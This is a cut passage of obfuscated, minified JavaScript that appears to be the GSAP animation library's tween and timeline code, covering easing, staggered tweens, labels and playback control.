9W.v3W(987)]&&(this[H9W.p3W(987)]=0)),this[H9W.p3W(1676)]?(Q8h=this[H9W.v3W(987)]/j8h,Z8h=this[H9W.p3W(1676)],H8h=this[H9W.p3W(1063)],(1===Z8h||3===Z8h&&Q8h>=.5)&&(Q8h=1-Q8h),3===Z8h&&(Q8h*=2),1===H8h?Q8h*=Q8h:2===H8h?Q8h*=Q8h*Q8h:3===H8h?Q8h*=Q8h*Q8h*Q8h:4===H8h&&(Q8h*=Q8h*Q8h*Q8h*Q8h),this[H9W.v3W(2351)]=1===Z8h?1-Q8h:2===Z8h?Q8h:.5>this[H9W.p3W(987)]/j8h?Q8h/2:1-Q8h/2):this[H9W.p3W(2351)]=this[H9W.v3W(1084)][H9W.v3W(1526)](this[H9W.v3W(987)]/j8h)),w8h===this[H9W.p3W(987)]&&!x8h&&g8h===this[H9W.v3W(606)]){y0K=1657321174,O0K=-1804490155,Q0K=2;for(var T0K=1;H9W.S7P(T0K.toString(),T0K.toString().length,42440)!==y0K;T0K++){return C8h!==this[H9W.p3W(1602)]&&this[H9W.v3W(858)]&&(W8h||this[H9W.p3W(858)][H9W.p3W(1343)](this[H9W.p3W(262)][H9W.p3W(87)]||this,this[H9W.v3W(262)][H9W.p3W(1663)]||d1h)),void 0;}if(H9W.b7P(Q0K.toString(),Q0K.toString().length,46161)!==O0K){return C8h===this[H9W.v3W(1663)]||this[H9W.p3W(262)]||W8h&&this[H9W.v3W(858)][H9W.p3W(858)](this[H9W.p3W(1663)][H9W.p3W(1663)]&&this,this[H9W.p3W(262)][H9W.v3W(1663)]&&d1h),!6;}}if(!this[H9W.v3W(1345)]){if(this[H9W.p3W(980)](),!this[H9W.v3W(1345)]||this[H9W.p3W(1975)]){return;}if(!x8h&&this[H9W.p3W(2073)]&&(this[H9W.v3W(262)][H9W.p3W(1736)]!==!1&&this[H9W.v3W(1492)]||this[H9W.p3W(262)][H9W.v3W(1736)]&&!this[H9W.p3W(1492)])){return this[H9W.p3W(987)]=w8h,this[H9W.p3W(1602)]=C8h,this[H9W.p3W(463)]=S8h,this[H9W.v3W(606)]=g8h,i1h[H9W.p3W(1871)][H9W.p3W(604)](this),this[H9W.v3W(757)]=[R8h,W8h],void 0;}this[H9W.v3W(987)]&&!O8h?this[H9W.p3W(2351)]=this[H9W.p3W(1084)][H9W.v3W(1526)](this[H9W.p3W(987)]/j8h):O8h&&this[H9W.p3W(1084)][H9W.v3W(681)]&&(this[H9W.p3W(2351)]=this[H9W.v3W(1084)][H9W.p3W(1526)](0===this[H9W.v3W(987)]?0:1));}for(this[H9W.p3W(757)]!==!1&&(this[H9W.v3W(757)]=!1),this[H9W.v3W(1055)]||!this[H9W.p3W(1118)]&&this[H9W.p3W(987)]!==w8h&&R8h>=0&&(this[H9W.v3W(1055)]=!0),0===C8h&&(2===this[H9W.v3W(1345)]&&R8h>0&&this[H9W.p3W(980)](),this[H9W.p3W(769)]&&(R8h>=0?this[H9W.v3W(769)][H9W.p3W(1752)](R8h,W8h,x8h):y8h||(y8h=H9W.p3W(696))),this[H9W.v3W(262)][H9W.v3W(1066)]&&(0!==this[H9W.v3W(1602)]||0===j8h)&&(W8h||this[H9W.p3W(262)][H9W.v3W(1066)][H9W.v3W(1343)](this[H9W.v3W(262)][H9W.v3W(1695)]||this,this[H9W.v3W(262)][H9W.p3W(145)]||d1h))),u8h=this[H9W.v3W(2073)];u8h;){u8h[H9W.v3W(1581)]?u8h[H9W.p3W(248)][u8h[H9W.v3W(2142)]](u8h[H9W.p3W(83)]*this[H9W.v3W(2351)]+u8h[H9W.p3W(1062)]):u8h[H9W.v3W(248)][u8h[H9W.v3W(2142)]]=u8h[H9W.v3W(83)]*this[H9W.v3W(2351)]+u8h[H9W.v3W(1062)];u8h=u8h[H9W.p3W(2310)];}this[H9W.v3W(858)]&&(0>R8h&&this[H9W.p3W(769)]&&this[H9W.p3W(2033)]&&this[H9W.v3W(769)][H9W.v3W(1752)](R8h,W8h,x8h),W8h||(this[H9W.v3W(1602)]!==C8h||O8h)&&this[H9W.v3W(858)][H9W.v3W(1343)](this[H9W.v3W(262)][H9W.v3W(87)]||this,this[H9W.p3W(262)][H9W.v3W(1663)]||d1h));this[H9W.p3W(606)]!==g8h&&(W8h||this[H9W.v3W(1975)]||this[H9W.p3W(262)][H9W.p3W(1013)]&&this[H9W.v3W(262)][H9W.v3W(1013)][H9W.p3W(1343)](this[H9W.v3W(262)][H9W.p3W(1304)]||this,this[H9W.p3W(262)][H9W.v3W(847)]||d1h));y8h&&(!this[H9W.p3W(1975)]||x8h)&&(0>R8h&&this[H9W.p3W(769)]&&!this[H9W.v3W(858)]&&this[H9W.v3W(2033)]&&this[H9W.v3W(769)][H9W.p3W(1752)](R8h,W8h,x8h),O8h&&(this[H9W.p3W(643)][H9W.v3W(2036)]&&this[H9W.p3W(995)](!1,!1),this[H9W.v3W(1055)]=!1),!W8h&&this[H9W.v3W(262)][y8h]&&this[H9W.p3W(262)][y8h][H9W.v3W(1343)](this[H9W.p3W(262)][y8h+H9W.v3W(1358)]||this,this[H9W.v3W(262)][y8h+H9W.p3W(2014)]||d1h),0===j8h&&this[H9W.p3W(463)]===h1h&&K8h!==h1h&&(this[H9W.v3W(463)]=0));};N1h[H9W.p3W(645)]=function(E8h,Y8h,A8h){return new N1h(E8h,Y8h,A8h);};N1h[H9W.v3W(1317)]=function(U8h,N8h,s8h){return s8h[H9W.p3W(51)]=!0,s8h[H9W.v3W(1068)]=0!=s8h[H9W.p3W(1068)],new N1h(U8h,N8h,s8h);};N1h[H9W.v3W(534)]=function(h8h,d8h,c8h,z8h){return z8h[H9W.p3W(1683)]=c8h,z8h[H9W.v3W(1068)]=0!=z8h[H9W.v3W(1068)]&&0!=c8h[H9W.v3W(1068)],new N1h(h8h,d8h,z8h);};N1h[H9W.p3W(1712)]=N1h[H9W.p3W(2022)]=function(B8h,b4h,i8h,F8h,J4h,G4h,m4h){var T8h,f8h,v8h,o4h,r8h,l8h,V4h;F8h=F8h||0;r8h=i8h[H9W.v3W(1677)]||0;l8h=[];V4h=function(){i8h[H9W.v3W(1010)]&&i8h[H9W.v3W(1010)][H9W.v3W(1343)](i8h[H9W.p3W(2311)]||this,arguments);J4h[H9W.p3W(1343)](m4h||this,G4h||d1h);};for(f1h(B8h)||(H9W.v3W(1768)==typeof B8h&&(B8h=z1h[H9W.v3W(1121)](B8h)||B8h),r1h(B8h)&&(B8h=v1h(B8h))),B8h=B8h||[],0>F8h&&(B8h=v1h(B8h),B8h[H9W.v3W(1226)](),F8h*=-1),T8h=B8h[H9W.v3W(1998)]-1,v8h=0;T8h>=v8h;v8h++){f8h={};for(o4h in i8h){f8h[o4h]=i8h[o4h];}f8h[H9W.v3W(1677)]=r8h;v8h===T8h&&J4h&&(f8h[H9W.p3W(1010)]=V4h);l8h[v8h]=new N1h(B8h[v8h],b4h,f8h);r8h+=F8h;}return l8h;};N1h[H9W.p3W(1749)]=N1h[H9W.v3W(1549)]=function(q4h,a4h,P4h,e4h,n4h,p4h,k4h){return P4h[H9W.v3W(51)]=!0,P4h[H9W.p3W(1068)]=0!=P4h[H9W.v3W(1068)],N1h[H9W.p3W(1712)](q4h,a4h,P4h,e4h,n4h,p4h,k4h);};N1h[H9W.p3W(2200)]=N1h[H9W.p3W(846)]=function(t4h,L4h,M4h,D4h,Q4h,R4h,j4h,x4h){return D4h[H9W.v3W(1683)]=M4h,D4h[H9W.v3W(1068)]=0!=D4h[H9W.v3W(1068)]&&0!=M4h[H9W.p3W(1068)],N1h[H9W.p3W(1712)](t4h,L4h,D4h,Q4h,R4h,j4h,x4h);};N1h[H9W.v3W(516)]=function(y4h,u4h,W4h,S4h,O4h){return new N1h(u4h,0,{'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':0,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':W4h,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':u4h,'\x64\x65\x6c\x61\x79':y4h,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':S4h,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':W4h,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':O4h,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':S4h,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':u4h});};N1h[H9W.p3W(599)]=function(Z4h,C4h){return new N1h(Z4h,0,C4h);};N1h[H9W.v3W(1033)]=function(H4h){return z1h[H9W.v3W(178)](H4h,!0)[H9W.v3W(1998)]>0;};F1h=function(X4h,K4h){for(var g4h=[],I4h=0,w4h=X4h[H9W.p3W(1958)];w4h;){w4h instanceof z1h?g4h[I4h++]=w4h:(K4h&&(g4h[I4h++]=w4h),g4h=g4h[H9W.p3W(1619)](F1h(w4h,K4h)),I4h=g4h[H9W.p3W(1998)]);w4h=w4h[H9W.p3W(2310)];}return g4h;};T1h=N1h[H9W.v3W(1267)]=function(E4h){return F1h(B1h[H9W.p3W(422)],E4h)[H9W.p3W(1619)](F1h(B1h[H9W.v3W(1999)],E4h));};N1h[H9W.p3W(2287)]=function(B4h,A4h,s4h,h4h){var z4h,Y4h,U4h,N4h,d4h,c4h;null==A4h&&(A4h=!0);null==s4h&&(s4h=!0);H9W.E17(30);N4h=T1h(H9W.W17(0,h4h));d4h=N4h[H9W.p3W(1998)];c4h=A4h&&s4h&&h4h;for(U4h=0;d4h>U4h;U4h++){Y4h=N4h[U4h];(c4h||Y4h instanceof o8h||(z4h=Y4h[H9W.v3W(997)]===Y4h[H9W.v3W(262)][H9W.v3W(1010)])&&s4h||A4h&&!z4h)&&(B4h?Y4h[H9W.p3W(2104)](Y4h[H9W.v3W(642)]?0:Y4h[H9W.v3W(1445)]()):Y4h[H9W.p3W(995)](!1,!1));}};N1h[H9W.p3W(993)]=function(i4h,r4h){var F4h,f4h,l4h,v4h,o7h,T4h;if(null!=i4h){T4h=i1h[H9W.p3W(41)];if(H9W.p3W(1768)==typeof i4h&&(i4h=z1h[H9W.p3W(1121)](i4h)||i4h),r1h(i4h)&&(i4h=v1h(i4h)),f1h(i4h))for(v4h=i4h[H9W.v3W(1998)];--v4h>-1;){N1h[H9W.p3W(993)](i4h[v4h],r4h);}else{F4h=[];for(l4h in T4h)for(f4h=T4h[l4h][H9W.p3W(997)][H9W.v3W(2065)];f4h;){f4h===i4h&&(F4h=F4h[H9W.p3W(1619)](T4h[l4h][H9W.p3W(1082)]));f4h=f4h[H9W.p3W(2065)];}for(o7h=F4h[H9W.p3W(1998)],v4h=0;o7h>v4h;v4h++){r4h&&F4h[v4h][H9W.v3W(2104)](F4h[v4h][H9W.v3W(1445)]());F4h[v4h][H9W.v3W(995)](!1,!1);}}}};l1h=function(e7h,V7h,m7h,G7h){H9W.P17(46);V7h=H9W.W17(V7h,1);H9W.E17(46);m7h=H9W.X17(m7h,1);H9W.E17(46);G7h=H9W.X17(G7h,1);for(var q7h,J7h,b7h=T1h(G7h),a7h=V7h&&m7h&&G7h,P7h=b7h[H9W.p3W(1998)];--P7h>-1;){J7h=b7h[P7h];(a7h||J7h instanceof o8h||(q7h=J7h[H9W.v3W(997)]===J7h[H9W.p3W(262)][H9W.p3W(1010)])&&m7h||V7h&&!q7h)&&J7h[H9W.p3W(522)](e7h);}};return N1h[H9W.p3W(689)]=function(n7h,p7h,k7h){l1h(!0,n7h,p7h,k7h);},N1h[H9W.p3W(746)]=function(D7h,M7h,t7h){l1h(!1,D7h,M7h,t7h);},N1h[H9W.v3W(963)]=function(Q7h){var L7h,R7h;L7h=B1h[H9W.p3W(422)];R7h=z1h[H9W.v3W(2215)][H9W.v3W(2237)];return arguments[H9W.v3W(1998)]?(Q7h=Q7h||h1h,L7h[H9W.p3W(2033)]=R7h-(R7h-L7h[H9W.v3W(2033)])*L7h[H9W.p3W(1300)]/Q7h,L7h=B1h[H9W.p3W(1999)],R7h=z1h[H9W.v3W(2215)][H9W.p3W(1751)],L7h[H9W.p3W(2033)]=R7h-(R7h-L7h[H9W.p3W(2033)])*L7h[H9W.p3W(1300)]/Q7h,L7h[H9W.v3W(1300)]=B1h[H9W.p3W(422)][H9W.v3W(1300)]=Q7h,Q7h):L7h[H9W.v3W(1300)];},c1h[H9W.p3W(1105)]=function(j7h){return arguments[H9W.p3W(1998)]?this[H9W.v3W(2104)](this[H9W.p3W(406)]()*(this[H9W.v3W(1050)]&&0!==(1&this[H9W.p3W(606)])?1-j7h:j7h)+this[H9W.v3W(606)]*(this[H9W.v3W(1492)]+this[H9W.p3W(252)]),!1):this[H9W.p3W(987)]/this[H9W.v3W(406)]();},c1h[H9W.p3W(863)]=function(x7h){return arguments[H9W.p3W(1998)]?this[H9W.p3W(2104)](this[H9W.p3W(1445)]()*x7h,!1):this[H9W.v3W(1602)]/this[H9W.p3W(1445)]();},c1h[H9W.p3W(2237)]=function(u7h,W7h){return arguments[H9W.v3W(1998)]?(this[H9W.p3W(201)]&&this[H9W.v3W(1445)](),u7h>this[H9W.v3W(1492)]&&(u7h=this[H9W.v3W(1492)]),this[H9W.v3W(1050)]&&0!==(1&this[H9W.v3W(606)])?u7h=this[H9W.p3W(1492)]-u7h+this[H9W.p3W(606)]*(this[H9W.v3W(1492)]+this[H9W.p3W(252)]):0!==this[H9W.v3W(1151)]&&(u7h+=this[H9W.p3W(606)]*(this[H9W.v3W(1492)]+this[H9W.p3W(252)])),this[H9W.p3W(2104)](u7h,W7h)):this[H9W.v3W(987)];},c1h[H9W.p3W(406)]=function(S7h){return arguments[H9W.v3W(1998)]?B1h[H9W.p3W(2124)][H9W.v3W(406)][H9W.v3W(2024)](this,S7h):this[H9W.v3W(1492)];},c1h[H9W.v3W(1445)]=function(y7h){return arguments[H9W.v3W(1998)]?-1===this[H9W.v3W(1151)]?this:this[H9W.p3W(406)]((y7h-this[H9W.p3W(1151)]*this[H9W.v3W(252)])/(this[H9W.p3W(1151)]+1)):(this[H9W.p3W(201)]&&(this[H9W.v3W(465)]=-1===this[H9W.p3W(1151)]?999999999999:this[H9W.v3W(1492)]*(this[H9W.v3W(1151)]+1)+this[H9W.v3W(252)]*this[H9W.p3W(1151)],this[H9W.p3W(201)]=!1),this[H9W.v3W(465)]);},c1h[H9W.v3W(510)]=function(O7h){return arguments[H9W.p3W(1998)]?(this[H9W.p3W(1151)]=O7h,this[H9W.p3W(1024)](!0)):this[H9W.v3W(1151)];},c1h[H9W.p3W(2090)]=function(Z7h){return arguments[H9W.p3W(1998)]?(this[H9W.v3W(252)]=Z7h,this[H9W.p3W(1024)](!0)):this[H9W.p3W(252)];},c1h[H9W.v3W(786)]=function(C7h){return arguments[H9W.p3W(1998)]?(this[H9W.v3W(1050)]=C7h,this):this[H9W.p3W(1050)];},N1h;},!0);_gsScope[H9W.v3W(704)](H9W.p3W(1236),[H9W.p3W(1364),H9W.p3W(146),H9W.p3W(562)],function(I7h,A7h,w7h){var g7h,K7h,Y7h,d7h,h7h,X7h,U7h,N7h,E7h,s7h,z7h,B7h,c7h,H7h;g7h=function(f7h){var v7h,F7h,i7h;A7h[H9W.v3W(2024)](this,f7h);this[H9W.v3W(2344)]={};this[H9W.v3W(2036)]=this[H9W.v3W(262)][H9W.v3W(2036)]===!0;this[H9W.v3W(1769)]=this[H9W.v3W(262)][H9W.p3W(1769)]===!0;this[H9W.v3W(981)]=!0;this[H9W.v3W(858)]=this[H9W.p3W(262)][H9W.v3W(2314)];i7h=this[H9W.v3W(262)];for(F7h in i7h){v7h=i7h[F7h];X7h(v7h)&&-1!==v7h[H9W.v3W(64)](H9W.p3W(2352))[H9W.v3W(951)](H9W.p3W(1895))&&(i7h[F7h]=this[H9W.v3W(1146)](v7h));}X7h(i7h[H9W.p3W(1082)])&&this[H9W.v3W(2198)](i7h[H9W.p3W(1082)],0,i7h[H9W.p3W(1791)],i7h[H9W.p3W(927)]);};K7h=1e-10;Y7h=w7h[H9W.p3W(1081)];d7h=g7h[H9W.p3W(1081)]={};h7h=Y7h[H9W.v3W(349)];X7h=Y7h[H9W.p3W(1181)];U7h=Y7h[H9W.p3W(1871)];N7h=Y7h[H9W.v3W(1672)];E7h=[];s7h=_gsScope[H9W.p3W(704)][H9W.p3W(1015)];z7h=function(r7h){var T7h,l7h;l7h={};for(T7h in r7h){l7h[T7h]=r7h[T7h];}return l7h;};B7h=d7h[H9W.v3W(1849)]=function(V0h,G0h,n0h,e0h){var o0h,J0h,q0h,m0h,b0h,a0h,P0h;J0h=V0h[H9W.p3W(643)];q0h=J0h[H9W.v3W(1602)];m0h=V0h[H9W.v3W(2033)];b0h=0>V0h[H9W.p3W(463)]||0===V0h[H9W.p3W(463)]&&J0h[H9W.p3W(642)];a0h=b0h?0:K7h;P0h=b0h?K7h:0;if(G0h||!this[H9W.v3W(1664)]){for(J0h[H9W.p3W(347)](m0h),o0h=V0h[H9W.p3W(907)];o0h&&o0h[H9W.p3W(2033)]===m0h;){o0h[H9W.v3W(463)]=P0h;o0h=o0h[H9W.v3W(907)];}for(o0h=V0h[H9W.v3W(2310)];o0h&&o0h[H9W.v3W(2033)]===m0h;){o0h[H9W.p3W(463)]=a0h;o0h=o0h[H9W.v3W(2310)];}G0h&&G0h[H9W.p3W(1343)](e0h||J0h,n0h||E7h);(this[H9W.v3W(1664)]||!J0h[H9W.v3W(1118)])&&J0h[H9W.v3W(1845)](q0h);}};c7h=function(D0h){var p0h,k0h,M0h;k0h=[];M0h=D0h[H9W.p3W(1998)];for(p0h=0;p0h!==M0h;k0h[H9W.v3W(604)](D0h[p0h++]));return k0h;};H7h=g7h[H9W.v3W(2124)]=new A7h();return g7h[H9W.p3W(1028)]=H9W.v3W(479),H7h[H9W.v3W(383)]=g7h,H7h[H9W.v3W(1079)]()[H9W.p3W(1975)]=H7h[H9W.p3W(1664)]=!1,H7h[H9W.p3W(645)]=function(L0h,Q0h,t0h,R0h){var j0h;j0h=t0h[H9W.p3W(510)]&&s7h[H9W.v3W(1971)]||w7h;return Q0h?this[H9W.v3W(2198)](new j0h(L0h,Q0h,t0h),R0h):this[H9W.p3W(599)](L0h,t0h,R0h);},H7h[H9W.v3W(1317)]=function(u0h,W0h,x0h,S0h){return this[H9W.v3W(2198)]((x0h[H9W.v3W(510)]&&s7h[H9W.v3W(1971)]||w7h)[H9W.p3W(1317)](u0h,W0h,x0h),S0h);},H7h[H9W.v3W(534)]=function(O0h,Z0h,w0h,y0h,C0h){var H0h;H0h=y0h[H9W.p3W(510)]&&s7h[H9W.v3W(1971)]||w7h;return Z0h?this[H9W.v3W(2198)](H0h[H9W.p3W(534)](O0h,Z0h,w0h,y0h),C0h):this[H9W.v3W(599)](O0h,y0h,C0h);},H7h[H9W.p3W(1712)]=function(g0h,N0h,X0h,I0h,Y0h,A0h,s0h,U0h){var K0h,E0h;E0h=new g7h({'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':A0h,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':U0h,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':s0h,'\x73\x6d\x6f\x6f\x74\x68\x43\x68\x69\x6c\x64\x54\x69\x6d\x69\x6e\x67':this[H9W.v3W(1769)]});for(H9W.p3W(1768)==typeof g0h&&(g0h=w7h[H9W.v3W(1121)](g0h)||g0h),g0h=g0h||[],h7h(g0h)&&(g0h=c7h(g0h)),I0h=I0h||0,0>I0h&&(g0h=c7h(g0h),g0h[H9W.v3W(1226)](),I0h*=-1),K0h=0;g0h[H9W.v3W(1998)]>K0h;K0h++){X0h[H9W.v3W(1683)]&&(X0h[H9W.v3W(1683)]=z7h(X0h[H9W.v3W(1683)]));E0h[H9W.p3W(645)](g0h[K0h],N0h,z7h(X0h),K0h*I0h);}return this[H9W.v3W(2198)](E0h,Y0h);},H7h[H9W.v3W(1749)]=function(c0h,h0h,z0h,d0h,B0h,i0h,v0h,F0h){return z0h[H9W.p3W(1068)]=0!=z0h[H9W.p3W(1068)],z0h[H9W.v3W(51)]=!0,this[H9W.p3W(1712)](c0h,h0h,z0h,d0h,B0h,i0h,v0h,F0h);},H7h[H9W.p3W(2200)]=function(l0h,r0h,T0h,f0h,o2I,J2I,V2I,m2I,G2I){return f0h[H9W.v3W(1683)]=T0h,f0h[H9W.v3W(1068)]=0!=f0h[H9W.p3W(1068)]&&0!=T0h[H9W.p3W(1068)],this[H9W.p3W(1712)](l0h,r0h,f0h,o2I,J2I,V2I,m2I,G2I);},H7h[H9W.v3W(2024)]=function(b2I,P2I,q2I,a2I){return this[H9W.v3W(2198)](w7h[H9W.v3W(516)](0,b2I,P2I,q2I),a2I);},H7h[H9W.v3W(599)]=function(p2I,n2I,e2I){return e2I=this[H9W.p3W(674)](e2I,0,!0),null==n2I[H9W.v3W(1068)]&&(n2I[H9W.p3W(1068)]=e2I===this[H9W.p3W(987)]&&!this[H9W.p3W(1118)]),this[H9W.v3W(2198)](new w7h(p2I,0,n2I),e2I);},g7h[H9W.p3W(975)]=function(M2I,L2I){var k2I,Q2I,D2I,t2I;M2I=M2I||{};null==M2I[H9W.p3W(1769)]&&(M2I[H9W.p3W(1769)]=!0);D2I=new g7h(M2I);t2I=D2I[H9W.v3W(643)];for(null==L2I&&(L2I=!0),t2I[H9W.p3W(888)](D2I,!0),D2I[H9W.v3W(2033)]=0,D2I[H9W.p3W(463)]=D2I[H9W.p3W(987)]=D2I[H9W.p3W(1602)]=t2I[H9W.p3W(987)],k2I=t2I[H9W.p3W(1958)];k2I;){Q2I=k2I[H9W.p3W(2310)];L2I&&k2I instanceof w7h&&k2I[H9W.p3W(997)]===k2I[H9W.p3W(262)][H9W.p3W(1010)]||D2I[H9W.v3W(2198)](k2I,k2I[H9W.v3W(2033)]-k2I[H9W.v3W(2143)]);k2I=Q2I;}return t2I[H9W.v3W(2198)](D2I,0),D2I;},H7h[H9W.p3W(2198)]=function(R2I,u2I,S2I,O2I){var W2I,Z2I,y2I,j2I,x2I,C2I;if(H9W.v3W(651)!=typeof u2I&&(u2I=this[H9W.v3W(674)](u2I,0,!0,R2I)),!(R2I instanceof I7h)){if(R2I instanceof Array||R2I&&R2I[H9W.p3W(604)]&&X7h(R2I)){for(S2I=S2I||H9W.v3W(1679),O2I=O2I||0,W2I=u2I,Z2I=R2I[H9W.p3W(1998)],y2I=0;Z2I>y2I;y2I++){X7h(j2I=R2I[y2I])&&(j2I=new g7h({'\x74\x77\x65\x65\x6e\x73':j2I}));this[H9W.p3W(2198)](j2I,W2I);H9W.v3W(1768)!=typeof j2I&&H9W.p3W(1940)!=typeof j2I&&(H9W.p3W(318)===S2I?W2I=j2I[H9W.v3W(2033)]+j2I[H9W.p3W(1445)]()/j2I[H9W.v3W(1300)]:H9W.p3W(1423)===S2I&&(j2I[H9W.p3W(2033)]-=j2I[H9W.v3W(1677)]()));W2I+=O2I;}return this[H9W.p3W(1024)](!0);}if(H9W.p3W(1768)==typeof R2I){return this[H9W.p3W(2261)](R2I,u2I);}if(H9W.p3W(1940)!=typeof R2I){H9W.P17(6);throw H9W.W17(R2I,H9W.v3W(1338),H9W.v3W(948));}R2I=w7h[H9W.p3W(516)](0,R2I);}if(A7h[H9W.v3W(2124)][H9W.p3W(2198)][H9W.v3W(2024)](this,R2I,u2I),(this[H9W.v3W(1975)]||this[H9W.p3W(987)]===this[H9W.p3W(1492)])&&!this[H9W.p3W(1118)]&&this[H9W.p3W(1492)]<this[H9W.v3W(406)]())for(x2I=this,C2I=x2I[H9W.v3W(2219)]()>R2I[H9W.v3W(2033)];x2I[H9W.p3W(643)];){C2I&&x2I[H9W.p3W(643)][H9W.v3W(1769)]?x2I[H9W.p3W(2104)](x2I[H9W.p3W(1602)],!0):x2I[H9W.v3W(1975)]&&x2I[H9W.p3W(995)](!0,!1);x2I=x2I[H9W.p3W(643)];}return this;},H7h[H9W.v3W(1801)]=function(H2I){if(H2I instanceof I7h){return this[H9W.p3W(888)](H2I,!1);}if(H2I instanceof Array||H2I&&H2I[H9W.p3W(604)]&&X7h(H2I)){for(var w2I=H2I[H9W.v3W(1998)];--w2I>-1;){this[H9W.p3W(1801)](H2I[w2I]);}return this;}return H9W.p3W(1768)==typeof H2I?this[H9W.p3W(1308)](H2I):this[H9W.p3W(1079)](null,H2I);},H7h[H9W.v3W(888)]=function(I2I,K2I){var g2I;A7h[H9W.p3W(2124)][H9W.p3W(888)][H9W.v3W(2024)](this,I2I,K2I);g2I=this[H9W.p3W(1231)];return g2I?this[H9W.p3W(987)]>g2I[H9W.v3W(2033)]+g2I[H9W.p3W(465)]/g2I[H9W.p3W(1300)]&&(this[H9W.v3W(987)]=this[H9W.p3W(406)](),this[H9W.p3W(1602)]=this[H9W.v3W(465)]):this[H9W.v3W(987)]=this[H9W.p3W(1602)]=this[H9W.p3W(1492)]=this[H9W.p3W(465)]=0,this;},H7h[H9W.v3W(549)]=function(X2I,E2I){return this[H9W.p3W(2198)](X2I,this[H9W.p3W(674)](null,E2I,!0,X2I));},H7h[H9W.v3W(402)]=H7h[H9W.v3W(832)]=function(Y2I,A2I,s2I,U2I){return this[H9W.p3W(2198)](Y2I,A2I||0,s2I,U2I);},H7h[H9W.p3W(991)]=function(N2I,z2I,c2I,h2I){return this[H9W.p3W(2198)](N2I,this[H9W.p3W(674)](null,z2I,!0,N2I),c2I,h2I);},H7h[H9W.v3W(2261)]=function(d2I,B2I){return this[H9W.p3W(2344)][d2I]=this[H9W.v3W(674)](B2I),this;},H7h[H9W.v3W(1185)]=function(v2I,F2I,f2I,T2I){var i2I;i2I=w7h[H9W.p3W(516)](0,B7h,[H9W.v3W(1895),F2I,f2I,T2I],this);return i2I[H9W.p3W(512)]=H9W.p3W(843),this[H9W.v3W(2198)](i2I,v2I);},H7h[H9W.v3W(1308)]=function(l2I){return delete this[H9W.v3W(2344)][l2I],this;},H7h[H9W.p3W(1914)]=function(r2I){return null!=this[H9W.p3W(2344)][r2I]?this[H9W.v3W(2344)][r2I]:-1;},H7h[H9W.v3W(674)]=function(o3I,m3I,G3I,J3I){var V3I,M3P,t3P,L3P;if(J3I instanceof I7h&&J3I[H9W.p3W(961)]===this){this[H9W.v3W(1801)](J3I);}else if(J3I&&(J3I instanceof Array||J3I[H9W.p3W(604)]&&X7h(J3I)))for(V3I=J3I[H9W.p3W(1998)];--V3I>-1;){J3I[V3I]instanceof I7h&&J3I[V3I][H9W.v3W(961)]===this&&this[H9W.v3W(1801)](J3I[V3I]);}if(H9W.v3W(1768)==typeof m3I){return this[H9W.p3W(674)](m3I,G3I&&H9W.v3W(651)==typeof o3I&&null==this[H9W.v3W(2344)][m3I]?o3I-this[H9W.p3W(406)]():0,G3I);}if(m3I=m3I||0,H9W.p3W(1768)!=typeof o3I||!isNaN(o3I)&&null==this[H9W.v3W(2344)][o3I]){null==o3I&&(o3I=this[H9W.p3W(406)]());}else{if(V3I=o3I[H9W.p3W(951)](H9W.p3W(656)),-1===V3I){return null==this[H9W.v3W(2344)][o3I]?G3I?this[H9W.v3W(2344)][o3I]=this[H9W.p3W(406)]()+m3I:m3I:this[H9W.p3W(2344)][o3I]+m3I;}H9W.E17(47);M3P=H9W.X17(14,1,16);H9W.P17(34);t3P=H9W.W17(19,2,5,87);H9W.P17(48);L3P=H9W.X17(3,16,1,13);m3I=parseInt(o3I[H9W.v3W(461)](V3I-M3P)+H9W.p3W(813),t3P)*Number(o3I[H9W.v3W(2324)](V3I+L3P));o3I=V3I>1?this[H9W.p3W(674)](o3I[H9W.p3W(2324)](0,V3I-1),0,G3I):this[H9W.v3W(406)]();}return Number(o3I)+m3I;},H7h[H9W.v3W(1845)]=function(b3I,P3I){return this[H9W.p3W(2104)](H9W.p3W(651)==typeof b3I?b3I:this[H9W.p3W(674)](b3I),P3I!==!1);},H7h[H9W.p3W(1825)]=function(){return this[H9W.p3W(522)](!0);},H7h[H9W.p3W(1495)]=function(q3I,a3I){return this[H9W.v3W(1793)](q3I,a3I);},H7h[H9W.v3W(1867)]=function(e3I,n3I){return this[H9W.v3W(347)](e3I,n3I);},H7h[H9W.v3W(1752)]=function(k3I,M3I,R3I){var p3I,L3I,x3I,D3I,Q3I,j3I,t3I,W3I,S3I,u3I;this[H9W.p3W(1975)]&&this[H9W.p3W(995)](!0,!1);j3I=this[H9W.v3W(201)]?this[H9W.v3W(1445)]():this[H9W.p3W(465)];t3I=this[H9W.v3W(987)];W3I=this[H9W.p3W(2033)];S3I=this[H9W.p3W(1300)];u3I=this[H9W.p3W(1118)];if(k3I>=j3I){this[H9W.v3W(1602)]=this[H9W.p3W(987)]=j3I;this[H9W.p3W(642)]||this[H9W.v3W(1950)]()||(L3I=!0,D3I=H9W.v3W(1010),Q3I=!!this[H9W.v3W(643)][H9W.v3W(2036)],0===this[H9W.p3W(1492)]&&(0===k3I||0>this[H9W.v3W(463)]||this[H9W.p3W(463)]===K7h)&&this[H9W.v3W(463)]!==k3I&&this[H9W.p3W(1958)]&&(Q3I=!0,this[H9W.v3W(463)]>K7h&&(D3I=H9W.v3W(396))));this[H9W.v3W(463)]=this[H9W.v3W(1492)]||!M3I||k3I||this[H9W.p3W(463)]===k3I?k3I:K7h;k3I=j3I+1e-4;}else 